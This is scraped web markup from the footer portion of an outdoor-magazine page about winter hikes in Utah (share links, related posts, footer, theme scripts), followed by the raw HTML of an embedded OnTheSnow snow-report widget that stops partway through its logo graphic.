					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-hikes-in-utah%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2018%2F01%2Fbryce-winter.jpeg&#038;description=8%20Breathtaking%20Winter%20Hikes%20in%20Utah" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-hikes-in-utah%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-hikes-in-utah%2F&#038;name=8%20Breathtaking%20Winter%20Hikes%20in%20Utah" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=8%20Breathtaking%20Winter%20Hikes%20in%20Utah&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fwinter-hikes-in-utah%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/e115aa1bc7d3afd8b1ef2d6ab4e42b265a20efe2330382558e4fd169380aec65?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e115aa1bc7d3afd8b1ef2d6ab4e42b265a20efe2330382558e4fd169380aec65?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/outdoor-sports-guide-magazine/" title="Posts by Outdoor Sports Guide Magazine" rel="author">Outdoor Sports Guide Magazine</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://www.facebook.com/outdoorsportsguide" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/OSportsGuideMag" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">The mission of Outdoor Sports Guide Magazine is to inspire and educate endurance athletes and outdoor enthusiasts in the Mountain West through well-written content on adventure, travel, gear, health, fitness, nutrition, industry news, profiles, and ski resort information.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w" data-sizes="(max-width: 339px) 100vw, 339px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/winter-hikes-in-utah/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fwinter-hikes-in-utah%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"8 Breathtaking Winter Hikes in Utah","url":"https:\/\/sportsguidemag.com\/winter-hikes-in-utah\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2018\/01\/bryce-winter.jpeg","width":1280,"height":853},"datePublished":"2020-10-15T15:17:03-06:00","dateModified":"2020-11-12T13:26:23-07:00","author":{"@type":"Person","name":"Outdoor Sports Guide Magazine","url":"https:\/\/sportsguidemag.com\/author\/outdoor-sports-guide-magazine\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/winter-hikes-in-utah\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/adventure\/","name":"Adventure"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/winter-hikes-in-utah\/","name":"8 Breathtaking Winter Hikes in Utah"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6942
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" 